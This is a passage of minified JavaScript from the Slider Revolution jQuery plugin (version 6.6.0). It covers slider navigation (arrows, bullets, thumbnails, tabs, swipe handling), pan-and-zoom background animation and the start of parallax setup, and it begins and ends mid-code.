.rs-waction",tap:function(e,t){var i;(void 0!==(i=void 0!==t?jQuery(t).closest("rs-thumb"):i)&&0<i.length||0<(i=jQuery(t).closest("rs-tab")).length||0<(i=jQuery(t).closest("rs-bullet")).length)&&i.trigger("click")},swipeStatus:function(e,t,i,a,r,o,s){if("start"!==t&&"move"!==t&&"end"!==t&&"cancel"!=t)return!0;var n=R("RS-THUMB",e),l=R("RS-TAB",e),d=(!1===n&&!1===l&&!0!==(n="RS-THUMBS-WRAP"===e.target.tagName||"RS-THUMBS"===e.target.tagName||0<=e.target.className.indexOf("tp-thumb-mask"))&&("RS-TABS-WRAP"!==e.target.tagName&&"RS-TABS"!==e.target.tagName&&e.target.className.indexOf("tp-tab-mask")),"start"===t?0:L?s[0].end.x-s[0].start.x:e.pageX-k.screenX),c="start"===t?0:L?s[0].end.y-s[0].start.y:e.pageY-k.screenY,p=n?".tp-thumbs":".tp-tabs",l=n?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",g=n?".tp-thumb":".tp-tab",u=n?O[x].navigation.thumbnails:O[x].navigation.tabs,h=O[x].cpar.find(n?".tp-thumb-mask":".tp-tab-mask"),m=h.find(l),v=u.direction,f="vertical"===v?m.height():m.width(),y="vertical"===v?h.height():h.width(),w="vertical"===v?h.find(g).first().outerHeight(!0)+parseFloat(u.space):h.find(g).first().outerWidth(!0)+parseFloat(u.space),b=void 0===m.data("offset")?0:parseInt(m.data("offset"),0),_=0;switch(t){case"start":"vertical"===v&&e.preventDefault(),k.screenX=L?s[0].end.x:e.pageX,k.screenY=L?s[0].end.y:e.pageY,O[x].cpar.find(p).addClass("dragged"),b="vertical"===v?m.position().top:m.position().left,m.data("offset",b),m.data("tmmove")&&m.data("tmmove").pause(),O[x].someNavIsDragged=!0,M(x);break;case"move":if(f<=y)return!1;var _=0<(_=b+("vertical"===v?c:d))?"horizontal"===v?_-m.width()*(_/m.width()*_/m.width()):_-m.height()*(_/m.height()*_/m.height()):_,S="vertical"===v?0-(m.height()-h.height()):0-(m.width()-h.width());_=_<S?"horizontal"===v?_+m.width()*(_-S)/m.width()*(_-S)/m.width():_+m.height()*(_-S)/m.height()*(_-S)/m.height():_,"vertical"===v?tpGS.gsap.set(m,{top:_+"px"}):tpGS.gsap.set(m,{left:_+"px"}),I(O[x].hideAllNavElementTimer);break;case"end":case"cancel":return O[x].navigation.draggable&&O[x].navigation.draggable.enable&&O[x].navigation.draggable.enable(),k.draggable&&k.draggable.enable&&k.draggable.enable(),_=b+("vertical"===v?c:d),_=0<(_="vertical"===v?_<0-(m.height()-h.height())?0-(m.height()-h.height()):_:_<0-(m.width()-h.width())?0-(m.width()-h.width()):_)?0:_,_=Math.abs(a)>w/10?a<=0?Math.floor(_/w)*w:Math.ceil(_/w)*w:a<0?Math.ceil(_/w)*w:Math.floor(_/w)*w,_=0<(_="vertical"===v?_<0-(m.height()-h.height())?0-(m.height()-h.height()):_:_<0-(m.width()-h.width())?0-(m.width()-h.width()):_)?0:_,"vertical"===v?tpGS.gsap.to(m,.5,{top:_+"px",ease:"power3.out"}):tpGS.gsap.to(m,.5,{left:_+"px",ease:"power3.out"}),_=_||("vertical"===v?m.position().top:m.position().left),m.data("offset",_),m.data("distance",a),O[x].cpar.find(p).removeClass("dragged"),!(O[x].someNavIsDragged=!1)}}}),"carousel"===O[x].sliderType&&O.setupCarousel(x),"carousel"!==O[x].sliderType&&(O.ISM&&O[x].navigation.touch.touchenabled||!0!==O.ISM&&O[x].navigation.touch.touchOnDesktop)&&(O[x].navigation.proxy=document.createElement("div"),t=O[x].navigation,e={trigger:O[x].c[0],type:"horizontal"===O[x].navigation.touch.swipe_direction?"x":"y",cursor:"pointer",lockAxis:!0,onPress:function(e){O.closestClass(e.target,"rs-nav-element")&&(O[x].navigation.draggable.endDrag(),O[x].navigation.draggable.disable()),t.touch.pressX=e.pageX,t.touch.pressY=e.pageY},onDragStart:function(){var e=void 0!==O[x].pr_processing_key?O[x].pr_processing_key:void 0===O[x].pr_active_key?0:O[x].pr_active_key;"up"===this.getDirection()&&e==O[x].slideamount-1||"down"===this.getDirection()&&0===e?t.forceScroll=!0:t.forceScroll=!1},onDragEnd:function(e){O[x].sc_indicator="arrow";var t=this.getDirection(),i=O[x].navigation;if(Math.abs(e.pageY-i.touch.pressY)>Math.abs(e.pageX-i.touch.pressX)){if("right"===t||"left"===t)return}else if(Math.abs(e.pageY-i.touch.pressY)>Math.abs(e.pageX-i.touch.pressX)&&("up"===t||"down"===t))return;if(!i.forceScroll)return"horizontal"==O[x].navigation.touch.swipe_direction&&"left"==t||"vertical"==O[x].navigation.touch.swipe_direction&&"up"==t?(O[x].sc_indicator_dir=0,O.callingNewSlide(x,1),!1):"horizontal"==O[x].navigation.touch.swipe_direction&&"right"==t||"vertical"==O[x].navigation.touch.swipe_direction&&"down"==t?(O[x].sc_indicator_dir=1,O.callingNewSlide(x,-1),!1):void 0;e="up"===this.getDirection()?O[x].cpar.offset().top+O[x].module.height:O.document.scrollTop()-(window.innerHeight-O[x].cpar[0].getBoundingClientRect().top),O[x].modal.useAsModal||tpGS.gsap.to([window,"body"],{scrollTo:e})}},t.touch.drag_block_vertical||(O.ISM&&(e.allowContextMenu=!0),e.allowEventDefault=!0),O[x].navigation.draggable=tpGS.draggable.create(O[x].navigation.proxy,e)),"carousel"===O[x].sliderType&&(O.ISM&&0==O[x].navigation.touch.mobileCarousel||!0!==O.ISM&&!1===O[x].navigation.touch.desktopCarousel)&&k.wrap.addClass("noswipe"),O[x].navigation.touch.drag_block_vertical&&O[x].c.addClass("disableVerticalScroll")},v=function(e){e.hide_delay=O.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay:.2,e.hide_delay_mobile=O.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile:.2},f=function(e){return e&&e.enable},I=function(e){clearTimeout(e)},y=function(t){var e,i=O[t].navigation.maintypes;for(e in i)i.hasOwnProperty(e)&&f(O[t].navigation[i[e]])&&void 0!==O[t].navigation[i[e]].c&&(I(O[t].navigation[i[e]].showCall),O[t].navigation[i[e]].showCall=setTimeout(function(e){I(e.hideCall),e.hide_onleave&&!0!==O[t].tpMouseOver||(void 0===e.tween?e.tween=a(e):e.tween.play())},O[t].navigation[i[e]].hide_onleave&&!0!==O[t].tpMouseOver?0:parseInt(O[t].navigation[i[e]].animDelay),O[t].navigation[i[e]]))},M=function(e){var t,i=O[e].navigation.maintypes;for(t in i)i.hasOwnProperty(t)&&void 0!==O[e].navigation[i[t]]&&O[e].navigation[i[t]].hide_onleave&&f(O[e].navigation[i[t]])&&I(O[e].navigation[i[t]].hideCall)},w=function(e,t){var i,a=O[e].navigation.maintypes;for(i in a)a.hasOwnProperty(i)&&void 0!==O[e].navigation[a[i]]&&O[e].navigation[a[i]].hide_onleave&&f(O[e].navigation[a[i]])&&(I(O[e].navigation[a[i]].hideCall),O[e].navigation[a[i]].hideCall=setTimeout(function(e){I(e.showCall),e.tween&&e.tween.reverse()},O.ISM?parseInt(O[e].navigation[a[i]].hide_delay_mobile,0):parseInt(O[e].navigation[a[i]].hide_delay,0),O[e].navigation[a[i]]))},a=function(e){e.speed=void 0===e.animSpeed?.5:e.animSpeed,e.anims=[],void 0!==e.anim&&void 0===e.left&&e.anims.push(e.anim),void 0!==e.left&&e.anims.push(e.left.anim),void 0!==e.right&&e.anims.push(e.right.anim);var t,i=tpGS.gsap.timeline();for(t in i.add(tpGS.gsap.to(e.c,e.speed,{delay:e.animDelay,opacity:1,ease:"power3.inOut"}),0),e.anims)if(e.anims.hasOwnProperty(t))switch(e.anims[t]){case"left":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:-50},{delay:e.animDelay,marginLeft:"0px",ease:"power3.inOut"}),0);break;case"right":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:50},{delay:e.animDelay,marginLeft:"0px",ease:"power3.inOut"}),0);break;case"top":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:-50},{delay:e.animDelay,marginTop:"0px",ease:"power3.inOut"}),0);break;case"bottom":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:50},{delay:e.animDelay,marginTop:"0px",ease:"power3.inOut"}),0);break;case"zoomin":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:.5},{delay:e.animDelay,scale:1,ease:"power3.inOut"}),0);break;case"zoomout":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:1.2},{delay:e.animDelay,scale:1,ease:"power3.inOut"}),0)}return i.play(),i},b=function(e,t){e.style=void 0===e.style?"":e.style,e.left.style=void 0===e.left.style?"":e.left.style,e.right.style=void 0===e.right.style?"":e.right.style,void 0===e.left.c&&(e.left.c=jQuery('<rs-arrow style="opacity:0" class="tp-leftarrow tparrows '+e.style+" "+e.left.style+'">'+e.tmp+"</rs-arrow>"),O[t].c.append(e.left.c)),void 0===e.right.c&&(e.right.c=jQuery('<rs-arrow style="opacity:0"  class="tp-rightarrow tparrows '+e.style+" "+e.right.style+'">'+e.tmp+"</rs-arrow>"),O[t].c.append(e.right.c)),e[e.rtl?"left":"right"].c.on("click",function(){"carousel"===O[t].sliderType&&(O[t].ctNavElement=!0),O[t].sc_indicator="arrow",O[t].sc_indicator_dir=0,O[t].c.revnext()}),e[e.rtl?"right":"left"].c.on("click",function(){"carousel"===O[t].sliderType&&(O[t].ctNavElement=!0),O[t].sc_indicator="arrow",O[t].sc_indicator_dir=1,O[t].c.revprev()}),e.padding_top=parseInt(O[t].carousel.padding_top||0,0),e.padding_bottom=parseInt(O[t].carousel.padding_bottom||0,0),_(e.left,t),_(e.right,t),"outer-left"!=e.position&&"outer-right"!=e.position||(O[t].outernav=!0)},_=function(e,t){var i,a,r,o,s;null==e||void 0===e.c||(i=("fullwidth"==O[t].sliderLayout||"fullscreen"==O[t].sliderLayout?O[t].module:O[t].canv).width,r=e.c.outerWidth(),a=e.c.outerHeight(),r<=0)||a<=0||(n(e.c,e,t,a),l(e.c,e,t,r),"outer-left"===e.position?tpGS.gsap.set(e.c,{left:0-r+"px",x:e.h_offset+"px"}):"outer-right"===e.position&&tpGS.gsap.set(e.c,{right:0-r+"px",x:e.h_offset+"px"}),"tp-thumb"!==e.type&&"tp-tab"!==e.type)||(a=parseInt(e.padding_top||0,0),r=parseInt(e.padding_bottom||0,0),o={},s={},e.maxw>i&&"outer-left"!==e.position&&"outer-right"!==e.position?(o.left="0px",o.x=0,o.maxWidth=i-2*e.wpad+"px",s.maxWidth=i-2*e.wpad+"px"):(o.maxWidth=e.maxw,s.maxWidth=i+"px"),e.maxh+2*e.wpad>O[t].conh&&"outer-bottom"!==e.position&&"outer-top"!==e.position?(o.top="0px",o.y=0,o.maxHeight=a+r+(O[t].conh-2*e.wpad)+"px",s.maxHeight=a+r+(O[t].conh-2*e.wpad)+"px"):(o.maxHeight=e.maxh+"px",s.maxHeight=e.maxh+"px"),e.mask=void 0===e.mask?e.c.find("rs-navmask"):e.mask,(0<e.mhoff||0<e.mvoff)&&(s.padding=e.mvoff+"px "+e.mhoff+"px"),e.span?("layergrid"==e.container&&"outer-left"!==e.position&&"outer-right"!==e.position&&(a=r=0),"vertical"===e.direction?(o.maxHeight=a+r+(O[t].conh-2*e.wpad)+"px",o.height=a+r+(O[t].conh-2*e.wpad)+"px",o.top=0,o.y=0,s.maxHeight=a+r+Math.min(e.maxh,O[t].conh-2*e.wpad)+"px",tpGS.gsap.set(e.c,o),tpGS.gsap.set(e.mask,s),n(e.mask,e,t)):"horizontal"===e.direction&&(o.maxWidth="100%",o.width=i-2*e.wpad+"px",o.left=0,o.x=0,s.maxWidth=e.maxw>=i?"100%":Math.min(e.maxw,i)+"px",tpGS.gsap.set(e.c,o),tpGS.gsap.set(e.mask,s),l(e.mask,e,t))):(tpGS.gsap.set(e.c,o),tpGS.gsap.set(e.mask,s)))},S=function(e,t,i,a){0===e.find(".tp-bullets").length&&(t.style=void 0===t.style?"":t.style,t.c=jQuery('<rs-bullets style="opacity:0"  class="tp-bullets '+t.style+" "+t.direction+" nav-pos-hor-"+t.h_align+" nav-pos-ver-"+t.v_align+" nav-dir-"+t.direction+'"></rs-bullets>'));var r=i.data("key"),o=t.tmp,s=(void 0!==O[a].thumbs[i.index()]&&jQuery.each(O[a].thumbs[i.index()].params,function(e,t){o=o.replace(t.from,t.to)}),jQuery('<rs-bullet data-key="'+r+'" class="tp-bullet">'+o+"</rs-bullet>")),i=(void 0!==O[a].thumbs[i.index()]&&s.find(".tp-bullet-image").css({backgroundImage:"url("+O[a].thumbs[i.index()].src+")"}),t.c.append(s),e.append(t.c),t.c.find(".tp-bullet").length),n=s.outerWidth(),l=s.outerHeight(),d=n+parseInt(void 0===t.space?0:t.space,0),c=l+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(s.css({top:(i-1)*c+"px",left:"0px"}),t.c.css({height:(i-1)*c+l,width:n})):(s.css({left:(i-1)*d+"px",top:"0px"}),t.c.css({width:(i-1)*d+n,height:l})),s.on("click",function(){"carousel"===O[a].sliderType&&(O[a].ctNavElement=!0),O[a].sc_indicator="bullet",e.revcallslidewithid(r),e.find(".tp-bullet").removeClass("selected"),jQuery(this).addClass("selected")}),t.padding_top=parseInt(O[a].carousel.padding_top||0,0),t.padding_bottom=parseInt(O[a].carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(O[a].outernav=!0)},x=function(t,e,i,a,r){var o="tp-thumb"===a?".tp-thumbs":".tp-tabs",s="tp-thumb"===a?".tp-thumb-mask":".tp-tab-mask",n="tp-thumb"===a?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",l="tp-thumb"===a?".tp-thumb":".tp-tab",d="tp-thumb"===a?".tp-thumb-image":".tp-tab-image",c="tp-thumb"===a?"rs-thumb":"rs-tab",p=(e.type=a,e.visibleAmount=e.visibleAmount>O[r].slideamount?O[r].slideamount:e.visibleAmount,e.sliderLayout=O[r].sliderLayout,void 0===e.c&&(e.wpad=e.wrapper_padding,e.c=jQuery("<"+c+'s style="opacity:0" class="nav-dir-'+e.direction+" nav-pos-ver-"+e.v_align+" nav-pos-hor-"+e.h_align+" rs-nav-element "+a+"s "+(!0===e.span?"tp-span-wrapper":"")+" "+e.position+" "+(void 0===e.style?"":e.style)+'"><rs-navmask class="'+a+'-mask" style="overflow:hidden;position:relative"><'+c+'s-wrap class="'+a+'s-inner-wrapper" style="position:relative;"></'+c+"s-wrap></rs-navmask></"+c+"s>"),e.c.css({overflow:"visible",position:"outer-top"===e.position||"outer-bottom"===e.position?"relative":"absolute",background:e.wrapper_color,padding:e.wpad+"px",boxSizing:"contet-box"}),"outer-top"===e.position?t.parent().prepend(e.c):"outer-bottom"===e.position?t.after(e.c):t.append(e.c),"outer-left"!==e.position&&"outer-right"!==e.position||tpGS.gsap.set(O[r].c,{overflow:"visible"}),e.padding_top=parseInt(O[r].carousel.padding_top||0,0),e.padding_bottom=parseInt(O[r].carousel.padding_bottom||0,0),"outer-left"!=e.position&&"outer-right"!=e.position||(O[r].outernav=!0)),i.data("key")),s=e.c.find(s),g=s.find(n),u=e.tmp,a=(e.space=parseFloat(e.space)||0,e.maxw="horizontal"===e.direction?e.width*e.visibleAmount+e.space*(e.visibleAmount-1):e.width,e.maxh="horizontal"===e.direction?e.height:e.height*e.visibleAmount+e.space*(e.visibleAmount-1),e.maxw+=2*e.mhoff,e.maxh+=2*e.mvoff,void 0!==O[r].thumbs[i.index()]&&jQuery.each(O[r].thumbs[i.index()].params,function(e,t){u=u.replace(t.from,t.to)}),jQuery("<"+c+' data-liindex="'+i.index()+'" data-key="'+p+'" class="'+a+'" style="width:'+e.width+"px;height:"+e.height+'px;">'+u+"<"+c+">")),c=(void 0!==O[r].thumbs[i.index()]&&a.find(d).css({backgroundImage:"url("+O[r].thumbs[i.index()].src+")"}),g.append(a),e.c.find(l).length),d=a.outerWidth(),i=a.outerHeight(),l=d+parseInt(void 0===e.space?0:e.space,0),h=i+parseInt(void 0===e.space?0:e.space,0);"vertical"===e.direction?(a.css({top:(c-1)*h+"px",left:"0px"}),g.css({height:(c-1)*h+i,width:d})):(a.css({left:(c-1)*l+"px",top:"0px"}),g.css({width:(c-1)*l+d,height:i})),s.css({maxWidth:e.maxw+"px",maxHeight:e.maxh+"px"}),e.c.css({maxWidth:e.maxw+"px",maxHeight:e.maxh+"px"}),a.on("click",function(){O[r].sc_indicator="bullet","carousel"===O[r].sliderType&&(O[r].ctNavElement=!0);var e=void 0===(e=t.parent().find(n).data("distance"))?0:e;Math.abs(e)<10&&(t.revcallslidewithid(p),t.parent().find(o).removeClass("selected"),jQuery(this).addClass("selected"))})},i=function(e,t,i){return null!=e&&void 0!==e.c&&(e.hide_under>O[t].canv.width||O[t].canv.width>e.hide_over?(!0!==e.tpForceNotVisible&&(e.c.addClass("tp-forcenotvisible"),i=!(e.isVisible=!1)),e.tpForceNotVisible=!0):(!1!==e.tpForceNotVisible&&(e.c.removeClass("tp-forcenotvisible"),i=e.isVisible=!0),e.tpForceNotVisible=!1)),i};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.navigation={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1,jQuery.fn.revolution=jQuery.fn.revolution||{};var p=_R_is_Editor?RVS._R:jQuery.fn.revolution;jQuery.extend(!0,p,{bgW:function(e,t){return _R_is_Editor?RVS.RMD.width:"carousel"===p[e].sliderType?p[e].justifyCarousel?p[e].carousel.slide_widths[void 0!==t?t:p[e].carousel.focused]:p[e].carousel.slide_width:p[e].module.width},bgH:function(e,t){return _R_is_Editor?RVS.RMD.height:"carousel"===p[e].sliderType?p[e].carousel.slide_height:p[e].module.height},getPZSides:function(e,t,i,a,r,o,s){e*=i,t*=i,i=Math.abs(a-e),a=Math.abs(r-t),r=new Object;return r.l=(0-o)*i,r.r=r.l+e,r.t=(0-s)*a,r.b=r.t+t,r.h=o,r.v=s,r},getPZCorners:function(e,t,i,a){var e=e.bgposition.split(" ")||"center center",r="center"==e[0]?"50%":"left"==e[0]||"left"==e[1]?"0%":"right"==e[0]||"right"==e[1]?"100%":e[0],e="center"==e[1]?"50%":"top"==e[0]||"top"==e[1]?"0%":"bottom"==e[0]||"bottom"==e[1]?"100%":e[1],r=parseInt(r,0)/100||0,e=parseInt(e,0)/100||0,o=new Object;return o.start=p.getPZSides(a.start.width,a.start.height,a.start.scale,t,i,r,e),o.end=p.getPZSides(a.start.width,a.start.height,a.end.scale,t,i,r,e),o},getPZValues:function(e){var t,i=e.panzoom.split(";"),a={duration:10,ease:"none",scalestart:1,scaleend:1,rotatestart:.01,rotateend:0,blurstart:0,blurend:0,offsetstart:"0/0",offsetend:"0/0"};for(t in i)if(i.hasOwnProperty(t)){var r=i[t].split(":"),o=r[0],s=r[1];switch(o){case"d":a.duration=parseInt(s,0)/1e3;break;case"e":a.ease=s;break;case"ss":a.scalestart=parseInt(s,0)/100;break;case"se":a.scaleend=parseInt(s,0)/100;break;case"rs":a.rotatestart=parseInt(s,0);break;case"re":a.rotateend=parseInt(s,0);break;case"bs":a.blurstart=parseInt(s,0);break;case"be":a.blurend=parseInt(s,0);break;case"os":a.offsetstart=s;break;case"oe":a.offsetend=s}}return a.offsetstart=a.offsetstart.split("/")||[0,0],a.offsetend=a.offsetend.split("/")||[0,0],a.rotatestart=0===a.rotatestart?.01:a.rotatestart,e.panvalues=a,e.bgposition="center center"==e.bgposition?"50% 50%":e.bgposition,a},pzCalcL:function(e,t,i){var a,r,o,s=void 0===i.panvalues?jQuery.extend(!0,{},p.getPZValues(i)):jQuery.extend(!0,{},i.panvalues),n=s.offsetstart,l=s.offsetend,d={start:{width:e,height:_R_is_Editor?e/i.loadobj.width*i.loadobj.height:e/i.owidth*i.oheight,rotation:Math.PI/180*s.rotatestart,rotationV:s.rotatestart,scale:s.scalestart,transformOrigin:"0% 0%"},end:{rotation:Math.PI/180*s.rotateend,rotationV:s.rotateend,scale:s.scaleend}};s.scalestart,i.owidth,i.oheight,s.scaleend,i.owidth,i.oheight;return d.start.height<t&&(o=t/d.start.height,d.start.height=t,d.start.width=d.start.width*o),.01===s.rotatestart&&0===s.rotateend&&(delete d.start.rotation,delete d.end.rotation),o=p.getPZCorners(i,e,t,d),n[0]=parseFloat(n[0])+o.start.l,l[0]=parseFloat(l[0])+o.end.l,n[1]=parseFloat(n[1])+o.start.t,l[1]=parseFloat(l[1])+o.end.t,i=o.start.r-o.start.l,a=o.start.b-o.start.t,r=o.end.r-o.end.l,o=o.end.b-o.end.t,n[0]=0<n[0]?0:i+n[0]<e?e-i:n[0],l[0]=0<l[0]?0:r+l[0]<e?e-r:l[0],n[1]=0<n[1]?0:a+n[1]<t?t-a:n[1],l[1]=0<l[1]?0:o+l[1]<t?t-o:l[1],d.start.x=n[0],d.start.y=n[1],d.end.x=l[0],d.end.y=l[1],d.end.ease=s.ease,d},pzDrawShadow:function(e,t,i){"animating"!==t.currentState&&null!=t.panFake&&!t.pzLastFrame||(t.pzLastFrame=!1,t.shadowCTX.clearRect(0,0,t.shadowCanvas.width,t.shadowCanvas.height),t.shadowCTX.save(),void 0!==i.rotation?t.shadowCTX.transform(Math.cos(i.rotation)*i.scale,Math.sin(i.rotation)*i.scale,Math.sin(i.rotation)*-i.scale,Math.cos(i.rotation)*i.scale,i.x,i.y):t.shadowCTX.transform(i.scale,0,0,i.scale,i.x,i.y),t.shadowCTX.drawImage(t.loadobj.img,0,0,i.width,i.height),t.shadowCTX.restore()),"animating"!==t.currentState?null!=t.panFake?(t.panFake.visible||(t.panFake.visible=!0,t.panFake.img.style.opacity=1,t.canvas.style.opacity=0),tpGS.gsap.set(t.panFake.img,{width:i.width,height:i.height,force3D:!0,x:i.x,y:i.y,transformOrigin:"0% 0%",rotationZ:i.rotationV+"deg",scale:i.scale}),void 0!==i.blur&&(t.panFake.img.style.filter=0===i.blur?"none":"blur("+i.blur+"px)")):(p.updateSlideBGs(e,i.slidekey,t,!0),void 0!==i.blur&&(t.canvas.style.filter=0===i.blur?"none":"blur("+i.blur+"px)")):(void 0!==t.panFake&&!1!==t.panFake.visible&&(t.panFake.visible=!1,t.panFake.img.style.opacity=0,t.canvas.style.opacity=1,t.panFake.img.style.filter="none"),void 0!==i.blur&&t.canvasFilter?t.canvasFilterBlur=i.blur:t.canvas.style.filter=0===i.blur?"none":"blur("+i.blur+"px)")},startPanZoom:function(e,t,i,a,r,o){var s,n,l,d,c=_R_is_Editor?e:e.data();void 0!==c.panzoom&&null!==c.panzoom&&(s=_R_is_Editor?c:p[t].sbgs[o],_R_is_Editor||"carousel"!==p[t].sliderType||(p[t].carousel.justify&&void 0===p[t].carousel.slide_widths&&p.setCarouselDefaults(t,!0),p[t].carousel.justify)||(void 0===p[t].carousel.slide_width&&(p[t].carousel.slide_width=!0!==p[t].carousel.stretch?p[t].gridwidth[p[t].level]*(0===p[t].CM.w?1:p[t].CM.w):p[t].canv.width),void 0===p[t].carousel.slide_height&&(p[t].carousel.slide_height=!0!==p[t].carousel.stretch?p[t].gridheight[p[t].level]*(0===p[t].CM.w?1:p[t].CM.w):p[t].canv.height)),n=p.getmDim(t,a,s),l=p.pzCalcL(n.width,n.height,c),s.pzAnim=l,_R_is_Editor||(p[t].panzoomTLs=void 0===p[t].panzoomTLs?{}:p[t].panzoomTLs,p[t].panzoomBGs=void 0===p[t].panzoomBGs?{}:p[t].panzoomBGs,void 0===p[t].panzoomBGs[a]&&(p[t].panzoomBGs[a]=e),d=p[t].panzoomTLs[a]),i=i||0,void 0!==d&&(d.pause(),d.kill(),d=void 0),d=tpGS.gsap.timeline({paused:!0}),c.panvalues.duration=NaN===c.panvalues.duration||void 0===c.panvalues.duration?10:c.panvalues.duration,_R_is_Editor||void 0===c||void 0===s||(s.panvalues=c.panvalues),void 0!==s)&&(void 0===s.shadowCanvas&&(s.shadowCanvas=document.createElement("canvas"),s.shadowCTX=s.shadowCanvas.getContext("2d"),s.shadowCanvas.style.background="transparent",s.shadowCanvas.style.opacity=1),s.shadowCanvas.width!==n.width&&(s.shadowCanvas.width=n.width),s.shadowCanvas.height!==n.height&&(s.shadowCanvas.height=n.height),l.slideindex=a,l.slidekey=_R_is_Editor?void 0:o,l.start.slidekey=l.slidekey,p.pzDrawShadow(t,s,l.start),l.end.onUpdate=function(){p.pzDrawShadow(t,s,l.start)},s.panStart=jQuery.extend(!0,{},l.start),void 0===c.panvalues.blurstart||void 0===c.panvalues.blurend||0===c.panvalues.blurstart&&0===c.panvalues.blurend||(l.start.blur=c.panvalues.blurstart,l.end.blur=c.panvalues.blurend),(!_R_is_Editor&&void 0===l.start.blur&&!p.isFF||window.isSafari11&&p.ISM)&&(s.panFake=void 0===s.panFake?{img:s.loadobj.img.cloneNode(!0)}:s.panFake,void 0!==s.panFake)&&(!0!==s.panFake.appended&&(s.panFake.appended=!0,s.sbg.appendChild(s.panFake.img),s.panFake.img.style.position="absolute",s.panFake.img.style.display="block",s.panFake.img.style.zIndex=0,s.panFake.img.style.opacity=0,s.panFake.img.style.top="0px",s.panFake.img.style.left="0px"),s.panFake.img.width=l.start.width,s.panFake.img.height=l.start.height),d.add(tpGS.gsap.to(l.start,c.panvalues.duration,l.end),0),d.progress(i),"play"!==r&&"first"!==r||d.play(),_R_is_Editor?RVS.TL[RVS.S.slideId].panzoom=d:p[t].panzoomTLs[a]=d)}}),window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.panzoom={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(t){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var k=jQuery.fn.revolution,l=(jQuery.extend(!0,k,{checkForParallax:function(a){var r=k[a].parallax;if(!r.done){if(r.done=!0,k.ISM&&r.disable_onmobile)return!1;if("3D"==r.type||"3d"==r.type){for(e in k.addSafariFix(a),tpGS.gsap.set(k[a].c,{overflow:r.ddd_overflow}),tpGS.gsap.set(k[a].canvas,{overflow:r.ddd_overflow}),("carousel"!=k[a].sliderType||"carousel"==k[a].sliderType&&"mousedrag"==k[a].parallax.type)&&r.ddd_shadow&&(n=jQuery('<div class="dddwrappershadow"></div>'),tpGS.gsap.set(n,{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}),k[a].c.prepend(n)),k[a].slides)k[a].slides.hasOwnProperty(e)&&l(jQuery(k[a].slides[e]),a);0<k[a].c.find("rs-static-layers").length&&(tpGS.gsap.set(k[a].c.find("rs-static-layers"),{top:0,left:0,width:"100%",height:"100%"}),l(k[a].c.find("rs-static-layers"),a))}r.pcontainers={},r.bgcontainers=[],r.bgcontainer_depths=[],r.speed=void 0===r.speed?0:parseInt(r.speed,0),r.speedbg=void 0===r.speedbg?0:parseInt(r.speedbg,0),r.speedls=void 0===r.speedls?0:parseInt(r.speedls,0),k[a].c.find("rs-slide rs-sbg-wrap, rs-slide rs-bgvideo").each(function(){var e=jQuery(this),t=e.data("parallax");window.isSafari11||(k[a].parZ=1),void 0!==(t="on"==t||!0===t?1:t)&&"off"!==t&&!1!==t&&(r.bgcontainers.push(e.closest("rs-sbg-px")),r.bgcontainer_depths.push(k[a].parallax.levels[parseInt(t,0)-1]/100))});for(var e=1;e<=r.levels.length;e++){for(var t in k[a].slides)k[a].slides.hasOwnProperty(t)&&(i=(o=k[a].slides[t]).dataset.key,void 0===r.pcontainers[i]&&(r.pcontainers[i]={}),d(e,r,o,r.pcontainers[i]));var i="static";void 0===r.pcontainers[i]&&(r.pcontainers[i]={}),d(e,r,k[a].slayers[0],r.pcontainers[i]),JSON.stringify(r.pcontainers[i])==JSON.stringify({})&&delete r.pcontainers[i]}if("mouse"==r.type||"mousedrag"==r.type||"mousescroll"==r.type||"3D"==r.type||"3d"==r.type){var o,s="rs-slide .dddwrapper, .dddwrappershadow, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer";for(t in"carousel"===k[a].sliderType&&(s="rs-slide .dddwrapper, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer"),r.sctors={},k[a].slides)k[a].slides.hasOwnProperty(t)&&(i=(o=k[a].slides[t]).dataset.key,r.sctors[i]=o.querySelectorAll(s));k[a].slayers[0]&&(r.sctors.static=k[a].slayers[0].querySelectorAll(s)),r.mouseEntered=!1,k[a].c.on("mouseenter",function(e){var t=k[a].c.offset().top,i=k[a].c.offset().left;r.mouseEnterX=e.pageX-i,r.mouseEnterY=e.pageY-t,r.mouseEntered=!0}),r.parallaxHandler=this.updateParallax.bind(this,a,r),r.hasAlreadyPermission=!1,"mousedrag"!=r.type&&k[a].c.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(e){r.eventData=e,void 0!==r.frame&&"mouseleave"!==e.type||(r.frame=window.requestAnimationFrame(r.parallaxHandler))}),k.ISM&&(k.modulesNeedOrientationListener=null==k.modulesNeedOrientationListener?{}:k.modulesNeedOrientationListener,k.modulesNeedOrientationListener[a]=!0,k.addDeviceOrientationListener(a))}var n=k[a].scrolleffect;n.set&&(n.multiplicator_layers=parseFloat(n.multiplicator_layers),n.multiplicator=parseFloat(n.multiplicator)),void 0!==n._L&&0===n._L.length&&(n._L=!1),void 0!==n.bgs&&0===n.bgs.length&&(n.bgs=!1)}},removeIOSPermissionWait:function(){document.querySelectorAll(".iospermaccwait").forEach(function(e){e.classList.add("permanenthidden")})},addDeviceOrientationListener:function(t){var 